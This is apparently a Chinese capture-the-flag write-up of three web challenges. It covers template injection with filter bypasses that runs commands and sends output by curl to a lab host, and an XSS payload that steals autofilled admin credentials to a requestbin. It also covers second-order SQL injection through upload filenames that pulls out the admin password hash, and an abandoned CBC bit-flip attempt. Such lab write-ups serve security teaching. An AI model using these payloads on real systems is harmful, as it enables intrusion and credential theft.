经过测试,过滤了 {{}},只要使用就会报错,既然只能使用 {%%} 语句,那么很显然就需要盲注,我们构造payload如下:

{% if ''.\_\_class\_\_.\_\_mro\_\_[2].\_\_subclasses\_\_()[59].\_\_init\_\_.\_globals\_\_['linecache'].os.system('执行的命令') %}1{ % endif %}

但是经过测试, if、os、class、mro 这些关键词会被替换为空,发现 config 也会被替换为空,这样我们就可以使用 iconfigf、oconfigs 的方式进行绕过,我们可以利用curl命令将执行结果带出(在BUUCTF里开一台内网的主机来操作),payload如下:

{% iconfigf ''.\_\_clconfigass\_\_.\_\_mconfigro\_\_[2].\_\_subclaconfigsses\_\_()[59].\_\_init\_\_.\_globals\_\_['linecache'].oco
nfigs.system('curl http://174.0.225.32/?a=`ls \|base64`') %}1{% endiconfigf %}

| root@0e32719429e0:/var/www/html# | cat | res base64 | -d |
|----------------------------------|-----|------------|----|
| арр                              |     |            |    |
| bin                              |     |            |    |
| boot                             |     |            |    |
| dev                              |     |            |    |
| etc                              |     |            |    |
| flag_1s_Hera                     |     |            |    |
| home                             |     |            |    |
| lib                              |     |            |    |
| lib64                            |     |            |    |
| media                            |     |            |    |

然后再读flag即可:

{% iconfigf ''.\_\_clconfigass\_\_.\_mconfigro\_\_[2].\_\_subclaconfigsses\_\_()[59].\_\_init\_\_.\_globals\_\_['linecache'].oco
nfigs.system('curl http://174.0.225.32/?a=`cat /flag\_1s\_Hera|base64`') %}1{% endiconfigf %}

root@0e32719429e0:/var/www/html# cat res|base64 -d flag{ddc85406-0dd7-4399-9f43-02de9d88df26}

mypassword

进入题目后,先注册一个账号并登录:



欢迎! Lethe

```
我把密码写进了源码里,注入是不可能注入的了,这辈子都别想注入出来
```

只有两个功能,在FeedBack页面提交反馈和在List页面列出并查看已提交的反馈(List页面虽然有id参数,但是根据测试和提示,判断并无SQL注入)。

在FeedBack页面查看源码,可以看到如下提示:

```
if(is_array($feedback)){
  echo "<script>alert('反馈不合法');</script>";
  return false;
}
$blacklist = ['_','\'','&','\','#','%','input','script','iframe','host','onload','onerror','srcdoc','location',
'svg','form','img','src','getElement','document','cookie'];
foreach ($blacklist as $val) {
  while(true){
    if(stripos($feedback,$val) !== false){
      $feedback = str_ireplace($val,"",$feedback);
      }else{
      break;
      }
    }
}
```

过滤了很多字符,但是经过测试,绕过思路与你的名字那题类似,即在关键词中间插入cookie进行绕过,如使用 scricookiept 绕 过 script 的过滤。

Refused to load the script 'http://xss.buuoj.cn/Vt8iWp' because it violates the following Content Security content.php:1 Policy directive: "script-src 'unsafe-inline' 'self'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.

于是查看./js/login,.s文件:

```
Iogin.js ×
 1 if (document.cookie && document.cookie != '') {
        var cookies = document.cookie.split('; ');
 2
        var cookie = {};
for (var i = 0; i < cookies.length; i++) {</pre>
 3
 4
 5
            var arr = cookies[i].split('=');
 6
            var key = arr[0];
 7
            cookie[key] = arr[1];
 8
        if(typeof(cookie['user']) != "undefined" && typeof(cookie['psw']) != "undefined"){
 9
            document.getElementsByName("username")[0].value = cookie['user'];
 10
 11
            document.getElementsByName("password")[0].value = cookie['psw'];
 12
        }
 13 }
```

发现记住密码功能会从Cookie中提取用户名和密码,并赋给username和password,于是我们可以利用这个内部js构造如下 payload:

```
<inpcookieut type="text" name="username"></inpcookieut>
<inpcookieut type="text" name="password"></inpcookieut>
<scricookiept scookierc="./js/login.js"></scricookiept>
<scricookiept>
var uname = documcookieent.getElemcookieentsByName("username")[0].value;
var passwd = documcookieent.getElemcookieentsByName("password")[0].value;
var res = uname + " " + passwd;
documcookieent.locacookietion="http://http.requestbin.buuoj.cn/1015f0o1?a="+res;
</scricookiept>
```

我们利用buuctf提供的requestbin进行接收,也可以利用vps接收。

提交之后等待管理员点击即可,密码就是flag:

| http://http.requestbin.buuoj.cn<br>GET /10l5f0o1?a=admin flag{38832ccf-4510-49a6-a170-2b9d333f7087} | 🗅 0 bytes                                                               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| FORM/POST PARAMETERS                                                                                | HEADERS                                                                 |
| None                                                                                                | Accept-Language: en,*                                                   |
| QUERYSTRING                                                                                         | Accept-Encoding: gzip, deflate                                          |
|                                                                                                    | Connection: Keep-Alive                                                  |
| a: admin flag{38832ccf-4510-49a6-a170-2b9d333f7087}                                                 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |
|                                                                                                    | User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTM |
|                                                                                                    | Host: http:requestbin.buuoj.cn                                          |
|                                                                                                    | Referer: http://app/content.php?id=1                                    |

#### blog

进入页面后,首先注册并登录进去,只有一个上传功能,我们看到url中有 page=index 参数,于是尝试一下文件包含,但是提示 不是admin:

### Only admin can read others!

于是我们来看这个上传功能,虽然可以上传php文件,但是并没有给出路径,而且上传后会回显文件名,和RCTF 2015 upload一题很类似,于是我们尝试利用文件名进行二次注入。

首先测试一下过滤了哪些东西,随便上传一个文件然后抓包改文件名:

| Referer: http://cd884682-5335-4977-b9b1-3e4733e420c9.node3.buuoj.cn/index.php?page=upload |
|-------------------------------------------------------------------------------------------|
| Accept-Language: zh-CN,zh;q=0.9,en;q=0.8                                                  |
| Cookie: _ga=GA1.2.1803328531.1582948098; _gid=GA1.2.280880108.1583226198;                 |
| PHPSESSID=s565iqgajl84s26rpfn35fbim5                                                      |
| Connection: close                                                                         |
|                                                                                           |
| WebKitFormBoundaryJAcBSBpAXTU6BT3I                                                        |
| Content-Disposition: form-data; name="pic"; filename="select fromwhereorand"              |
| Content-Type: application/octet-stream                                                    |
|                                                                                           |

#### 从文件名可以看到除了or以外都被替换为空了:

| filename | date       |
|----------|------------|
| or       | 2020-03-03 |

除此之外还过滤了一些其他关键词,不过经测试都可以用双写来绕过的,空格用嵌套括号绕过。

于是我们先构造一个payload如下,原理可以参考我RCTF那道题的Writeup。

#### '+(selselectect(conv(hex(substr(database(),1,5)),16,10)))+'

| filename     | date           |
|--------------|----------------|
| 422944466275 | 2020-<br>03-03 |

可以看到文件名返回了一串10进制,转16进制再转字符得到: bytect。

>>> from libnum import n2s >>> n2s(422944466275) 'bytec'

然后修改substr截取的位置,得到数据库名: bytectf。

(之所以要一段一段读是因为如果一次读太多的话会用科学计数法表示, 就无法转回字符串了。)

用上述思路,我们可以一步步注入出管理员的密码:

表名payload:

```
'+(selselectect(conv(hex(substr((selselectect(grogroupup_conconcatcat(table_name))frfromom(information_schema.ta
bles)whewherere(table_schema='bytectf')),1,5)),16,10)))+'
```

依次移动截取的位置得到:

| 1970496882   |  |
|--------------|--|
| 422944466271 |  |
| 439855375660 |  |
| 422944466271 |  |

转字符串得到:

| >>> n2s(422944466271) |
|-----------------------|
| 'byte_'               |
| >>> n2s(439855375660) |
| 'file,'               |
| >>> n2s(422944466271) |
| 'byte_'               |
| >>> n2s(1970496882)   |
| 'user'                |

字段名注入类似,共有id、username、password、ip、admin五列。

最后我们可以用如下payload得到管理员密码:

'+(selselectect(conv(hex(substr((selselectect(grogroupup\_conconcatcat(password))frfromom(byte\_user)whewherere(us
ername='admin')),1,5)),16,10)))+'

不断拼接并转码得到**md5**: 3814d79033f6fc9c1d3cf002a1f92100 在线网站可得到明文密码: kotori912 filename



下面我们就先再试一下文件包含,获得提示: You can try to read picture file.

尝试上传文件发现会显示 illegal ip, 但是Cookie里包含了cipher、plain、encrypt三个字段:

Cookie: \_ga=GA1.2.1803328531.1582948098; \_gid=GA1.2.280880108.1583226198; PHPSESSID=s565iqgajl84s26rpfn35fbim5; cipher=ZGRkZGhtZGRkZGhtT3J6MAQMOJb%2F%2FiirvKap%2BmfDh7hTUOCjShL6T4pmnpOotVOJ; plain=eyJpc19hZG1pbiI6dHJ1ZSwiaXAiOmZhbHNIfQ%3D%3D; encrypt=cbc Connection: close

cipher=ZGRkZGhtZGRkZGhtT3J6MAQMOJb//iirvKap+mfDh7hTUOCjShL6T4pmnpOotVOJ
plain=eyJpc19hZG1pbiI6dHJ1ZSwiaXAiOmZhbHNlfQ==
encrypt=cbc

plain直接base64解密得到:

{"is\_admin":true,"ip":false}

再结合cbc的提示,判断利用CBC字节翻转攻击将将ip的值转为true。

然后。。

然后就卡住了,一直没有成功...太菜了。。等之后密码学好一点再来分析